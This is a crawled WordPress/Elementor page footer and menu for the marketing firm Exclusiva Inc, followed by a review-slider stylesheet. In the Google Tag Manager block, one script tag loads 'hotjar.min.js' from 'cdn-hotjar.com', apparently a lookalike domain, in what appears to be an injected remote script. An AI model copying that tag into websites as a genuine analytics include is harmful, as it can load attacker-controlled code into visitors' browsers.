							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">jamil@exclusivainc.com </span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1cb65d9" data-id="1cb65d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e2cf0f0 elementor-widget elementor-widget-heading" data-id="e2cf0f0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Our Address</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-108d188 elementor-widget elementor-widget-google_maps" data-id="108d188" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.14.0 - 26-06-2023 */
.elementor-widget-google_maps .elementor-widget-container{overflow:hidden}.elementor-widget-google_maps .elementor-custom-embed{line-height:0}.elementor-widget-google_maps iframe{height:300px}</style>		<div class="elementor-custom-embed">
			<iframe loading="lazy"
					src="https://maps.google.com/maps?q=714%20Hertford%20Dr.%20Hatfield%2C%20PA-19440%20&#038;t=m&#038;z=14&#038;output=embed&#038;iwloc=near"
					title="714 Hertford Dr. Hatfield, PA-19440 "
					aria-label="714 Hertford Dr. Hatfield, PA-19440 "
			></iframe>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor-child/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google Tag Manager (noscript) -->
<script src="https://cdn-hotjar.com/hotjar.min.js"></script>
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N235LTJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const dataAttribute = 'data-e-bg-lazyload';
					const lazyloadBackgrounds = document.querySelectorAll( `[${ dataAttribute }]:not(.lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
					entries.forEach( ( entry ) => {
						if ( entry.isIntersecting ) {
							let lazyloadBackground = entry.target;
							const lazyloadSelector = lazyloadBackground.getAttribute( dataAttribute );
							if ( lazyloadSelector ) {
								lazyloadBackground = entry.target.querySelector( lazyloadSelector );
							}
							if( lazyloadBackground ) {
								lazyloadBackground.classList.add( 'lazyloaded' );
							}
							lazyloadBackgroundObserver.unobserve( entry.target );
						}
					});
					}, { rootMargin: '100px 0px 100px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div data-elementor-type="popup" data-elementor-id="922" class="elementor elementor-922 elementor-location-popup" data-elementor-settings="{&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;classes&quot;:&quot;menu-popup-cs&quot;,&quot;timing&quot;:[]}">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6fd007b elementor-section-height-full elementor-section-content-middle elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="6fd007b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-84575d0" data-id="84575d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b19cb79 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="b19cb79" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-b19cb79" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-419"><a href="https://exclusivainc.com/#about" class="elementor-item elementor-item-anchor">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-420"><a href="https://exclusivainc.com/#wwa" class="elementor-item elementor-item-anchor">Who We Are</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1260"><a href="https://exclusivainc.com/#blogs" class="elementor-item elementor-item-anchor">Blogs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2575"><a href="#" class="elementor-item elementor-item-anchor">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-423"><a href="https://exclusivainc.com/#reviews" class="elementor-item elementor-item-anchor">Reviews</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-421"><a href="https://exclusivainc.com/#casestudy" class="elementor-item elementor-item-anchor">Case Studies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="mailto:jamil@exclusivainc.com" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b19cb79" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-419"><a href="https://exclusivainc.com/#about" class="elementor-item elementor-item-anchor" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-420"><a href="https://exclusivainc.com/#wwa" class="elementor-item elementor-item-anchor" tabindex="-1">Who We Are</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1260"><a href="https://exclusivainc.com/#blogs" class="elementor-item elementor-item-anchor" tabindex="-1">Blogs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2575"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-423"><a href="https://exclusivainc.com/#reviews" class="elementor-item elementor-item-anchor" tabindex="-1">Reviews</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-421"><a href="https://exclusivainc.com/#casestudy" class="elementor-item elementor-item-anchor" tabindex="-1">Case Studies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="mailto:jamil@exclusivainc.com" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-f214267 elementor-widget__width-auto elementor-align-right elementor-widget elementor-widget-button" data-id="f214267" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://calendly.com/exclusivaco/amazon-discovery-session-with-mj?month=2023-03">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<svg aria-hidden="true" class="e-font-icon-svg e-far-arrow-alt-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256s111 248 248 248 248-111 248-248zm-448 0c0-110.5 89.5-200 200-200s200 89.5 200 200-89.5 200-200 200S56 366.5 56 256zm72 20v-40c0-6.6 5.4-12 12-12h116v-67c0-10.7 12.9-16 20.5-8.5l99 99c4.7 4.7 4.7 12.3 0 17l-99 99c-7.6 7.6-20.5 2.2-20.5-8.5v-67H140c-6.6 0-12-5.4-12-12z"></path></svg>			</span>
						<span class="elementor-button-text">Free Consultation</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-42a181e elementor-widget elementor-widget-html" data-id="42a181e" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script>
jQuery(function($){
$(document).on('click','.elementor-location-popup a', function(event){
elementorProFrontend.modules.popup.closePopup( {}, event);
});
});
</script>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		<script src="https://exclusivainc.com/wp-content/plugins/review-slider/assets/js/slick.min.js?ver=6.9" id="widget-script-1-js"></script>
<script src="https://exclusivainc.com/wp-content/plugins/review-slider/assets/js/custom.js?ver=6.9" id="widget-script-2-js"></script>
<script src="https://exclusivainc.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="https://exclusivainc.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://exclusivainc.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://exclusivainc.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.8.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://exclusivainc.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.14.1" id="elementor-webpack-runtime-js"></script>
<script src="https://exclusivainc.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.14.1" id="elementor-frontend-modules-js"></script>
<script src="https://exclusivainc.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://exclusivainc.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/exclusivainc.com\/wp-admin\/admin-ajax.php","nonce":"527dd4dd00","urls":{"assets":"https:\/\/exclusivainc.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/exclusivainc.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/exclusivainc.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://exclusivainc.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.8.0" id="elementor-pro-frontend-js"></script>
<script src="https://exclusivainc.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://exclusivainc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.14.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"container_grid":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"editor_v2":true,"landing-pages":true,"nested-elements":true,"e_lazyload":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/exclusivainc.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":2417,"title":"Voice%20search%20optimization%20Amazon%20strategy%20-%20Exclusiva%20Inc","excerpt":"","featuredImage":"https:\/\/exclusivainc.com\/wp-content\/uploads\/2023\/10\/career-promotion-1.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://exclusivainc.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.14.1" id="elementor-frontend-js"></script>
<script src="https://exclusivainc.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.8.0" id="pro-elements-handlers-js"></script>
<script src="https://exclusivainc.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.8.0" id="e-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://exclusivainc.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://exclusivainc.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://exclusivainc.com/wp-content/plugins/review-slider/assets/css/style.css?ver=6.9
body_size: 14706
content:
* {
    padding: 0;
    margin: 0;
}

html {
    scroll-behavior: smooth;
}

body,
textarea,
input {
    padding: 0;
    margin: 0;
    line-height: 1.5;
    font-weight: 400;
    color: #2C353C;
}

a:hover {
    text-decoration: none;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    padding: 0;
    margin: 0;
    font-weight: 400;
}

p {
    margin: 0;
    padding: 0;
}

ul {
    list-style: none;
}

ul,
ol {
    padding: 0;
    margin: 0;
}

a {
    display: inline-block;
}


/* Chrome, Safari, Edge, Opera */

input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}


/* Firefox */

input[type=number] {
    -moz-appearance: textfield;
}

.inner {
    max-width: 1100px;
    width: 100%;
    margin: 0 auto;
}

.wrapper {
    position: relative;
}


/* ---- Slider CSS _Start------ */
section.insider-circle {
    padding-bottom: 0px;
}

.insider-circle {
    margin: 0 -16.5px;
}

.insider-circle .slick-slide {
    padding: 20px 16.5px;
}
#campaign-slider .circle-slider-item .slider-item-text p {
    font-size: 15px;
    line-height: 1.5;
    margin-bottom: 15px;
    max-width: 90%;
}
.insider-circle .circle-slider-item {
    /* margin: 30px 10px; */
    border-radius: 24px;
    padding: 15px;
    box-shadow: 0px 0px 18px 3px #ececec;
}
.insider-circle-slider {
    margin: 0px !important;
}
.circle-slider-item .slider-item-image img {
    width: 100%;
    height: 292px;
    object-fit: cover;
    border-radius: 20px 20px 0 0;
}

.circle-slider-item .slider-item-text {
    padding: 30px 20px;
    box-shadow: 0px 0px 25px 3px #ececec;
    border-radius: 0 0 20px 20px;
}

.circle-slider-item .slider-item-text h3 {
    font-family: "Gigasans Bold", Sans-serif;
    font-weight: bold;
    color: #000;
    font-size: 22px;
    line-height: 1.2;
    margin-bottom: 15px;
    margin-top: 0px;
    min-height: 52px;
}

.circle-slider-item .slider-item-text p {
    font-family: "Gigasans Regular", Sans-serif;
    color: #000;
    font-size: 18px;
    line-height: 1.6;
}

.client-case-study {
    /* padding: 30px 0 40px; */
    padding: 30px 0 0;
    position: relative;
}

.client-case-study h2.casestudy-title {
    font-size: 170px;
    font-weight: 700;
    position: absolute;
    top: -90px;
    left: 0;
    right: 0;
    margin: 0 auto;
    text-align: center;
    color: #f6f6f6;
    z-index: -1;
}

.client-case-study .inner {
    max-width: 1180px;
    width: 100%;
}

.client-case-study .casestudy-carosuelitem-inner {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    position: relative;
    margin-bottom: -70px;
}

.carsouel-item-left {
    max-width: 675px;
    width: 100%;
    position: relative;
}

.carosuel-item-main-image img {
    display: block;
    margin-left: auto;
    max-width: inherit !important;
    
}

.carosuel-item-vision {
    width: 280px;
    padding: 30px 25px;
    border: 2px solid #116dff;
    border-radius: 25px;
    box-sizing: border-box;
    position: absolute;
    background: #fff;
    top: 60px;
    left: 0;
}

.carosuel-item-vision h4,
.carosuel-item-vision li span,
.carosuel-item-right h3 {
    font-weight: 700;
    font-size: 16px;
    line-height: 1.2;
    display: block;
    margin-bottom: 5px;
    color: #000;
}

.carosuel-item-vision ul li {
    padding-left: 35px;
    position: relative;
    margin-left: 0px;
}

.carosuel-item-vision ul li:before {
    position: absolute;
    font-family: 'FontAwesome';
    top: 2px;
    left: 10px;
    content: "\f00c";
    color: #000;
    border: thin solid #000;
    font-weight: 300;
    border-radius: 100%;
    font-size: 10px;
    width: 15px;
    height: 15px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.carosuel-item-vision h4 {
    text-transform: uppercase;
    margin-bottom: 15px;
    margin-top: 0px;
}

.carosuel-item-vision ul {
    list-style-type: none;
    margin-left: 0px;
    margin-bottom: 0px;
}

.carosuel-item-vision li p,
.carosuel-item-right p {
    font-weight: 300;
    color: #000;
    font-size: 16px;
    line-height: 1.5;
    margin-bottom: 5px;
}

.carosuel-item-right {
    max-width: 430px;
    width: 100%;
    padding-top: 25px;
    padding-left: 20px;
}

.carosuel-item-right img {
    margin-bottom: 10px;
    margin: 0 auto 20px;
}

.carosuel-item-right h3 {
    font-size: 22px;
    margin-bottom: 15px;
    margin-top: 0px;
}

.carosuel-item-right p {
    line-height: 1.6;
    font-size: 18px;
    font-family: "Gigasans", Sans-serif;
    font-weight: inherit;

}

.carosuel-item-right a.detail {
    color: #116dff;
    border: thin solid #116dff;
    padding: 15px 30px 10px;
    border-radius: 50px;
    text-decoration: none;
    margin-top: 30px;
    font-family: "Gigasans",Sans-serif;
    font-size: 16px;
    font-weight: 400;
    
}
.carosuel-item-right a.detail  i{
    padding-right: 6px;
}

.casestudy-carosuel .slick-prev {
    background: url(../images/prev-icon.png) no-repeat;
    width: 65px;
    height: 65px;
    left: -75px;
    top: 45%;
    transition: all ease 0.6s;
}

.casestudy-carosuel .slick-prev:hover {
    background: url(../images/prev-icon-hover.png) no-repeat;
}

.casestudy-carosuel .slick-next {
    background: url(../images/next-icon.png) no-repeat;
    width: 65px;
    height: 65px;
    left: auto;
    right: -75px;
    top: 45%;
    transition: all ease 0.6s;
}

.casestudy-carosuel .slick-next:hover {
    background: url(../images/next-icon-hover.png) no-repeat;
}

.casestudy-carosuel .slick-prev::before,
.casestudy-carosuel .slick-next::before {
    display: none;
}
.casestudy-carosuel {
    margin-bottom: 20px;
}
.casestudy-carosuel .slick-dots {
   bottom: -10px;
}

.slick-dots li,
.slick-dots li button {
    width: 10px;
    height: 10px;
}

.slick-dots li button:before {
    font-size: 9px;
}

.slick-dots li.slick-active button::before {
    color: #116dff;
    opacity: 1;
}

.client-quote-text .swiper-pagination-bullets {
    bottom: -15px !important;
}

.client-quote-text .swiper-slide .elementor-testimonial {
    padding-bottom: 0px !important;
}


#campaign-slider .circle-slider-item .slider-item-text {
    border-radius: 0;
    box-shadow: none;
    padding: 25px 0 0;
}
/* .insider-circle-slider  .campaign-arrows i{
    color: #fff;
} */

.insider-circle-slider  .slick-prev,.insider-circle-slider  .campaign-arrows {
    background: transparent !important;
    border: none;
    width: 38px;
    height: 38px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    position: absolute;
    top: calc(50% - (40px / 2));
    cursor: pointer;
}

@media (max-width: 1024px) {
    #campaign-slider{
        width: calc(100% - 90px);
        margin: 0 auto;
    }
}
        


.insider-circle-slider  .slick-prev,.insider-circle-slider  .campaign-arrows-left{
    left: -40px;
}
.insider-circle-slider  .slick-prev,.insider-circle-slider  .campaign-arrows-right{
    right: -40px;
}
.insider-circle-slider  .slick-prev,.insider-circle-slider  .campaign-arrows-right i{
    font-size: 26px;
}
.insider-circle-slider  .slick-prev,.insider-circle-slider  .campaign-arrows-left i{
    font-size: 26px;
}
.insider-circle-slider  .slick-prev,.insider-circle-slider  .campaign-arrows-left i:before{
    margin-right:3px;
}
.insider-circle-slider  .slick-prev,.insider-circle-slider  .campaign-arrows-right i:before{
    margin-left:3px;
}


#campaign-slider .circle-slider-item .slider-item-image img {
    height: 200px;
    border-radius: 24px;
}

#campaign-slider .flex {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

#campaign-slider .circle-slider-item .slider-item-text p {
    font-size: 15px;
    line-height: 1.5;
    margin-bottom: 15px;
}

#campaign-slider .flex.price p {
    color: #E1AB24;
    font-family: "Gigasans Bold", Sans-serif;
    font-size: 22px;
    font-weight: bold;
    margin: 0;
}
#campaign-slider .flex.support p {
    margin: 0;
}
#campaign-slider .flex.support span i {
    color: #E1AB24;
}

#campaign-slider .yellow-line {
    background-color: #E1AB24;
    height: 6px;
    width: 100%;
    margin-bottom: 20px;
    border-radius: 5px;
}

.slider-btn{
    font-size: 20px;
    line-height: 1.2;
    color: #da1e23;
    font-weight: 700;
    font-family: 'Gigasans Bold';
}
.description-text {
    margin-bottom: 12px;
}


/* ---- galleryslider-carosuel--css-start------ */
    .galleryslider-carosuel {
        min-height: 306px;
    }
    .galleryslider-carosuelitem-inner .carosuel-item-main-image img{
        width: 100%;
        height: 100%;
        transition: 0.3s all ease-in-out;
    }
    .galleryslider-carosuelitem-inner {
        width: 100%;
        max-width: 218px;
        transition: 0.3s all ease-in-out;
        margin: 0 auto;
        cursor: pointer;
    }
    .galleryslider-carosuelitem-inner .carosuel-item-main-image{
        max-width: 218px;
        max-height: 218px;
        width: 100%;
        height: 100%;
        overflow: hidden;
        transition: 0.3s all ease-in-out;
        border-radius: 16px;
    }
    .galleryslider-carosuelitem-inner:hover .carosuel-item-main-image {
        transform: scale(1.1);
    }
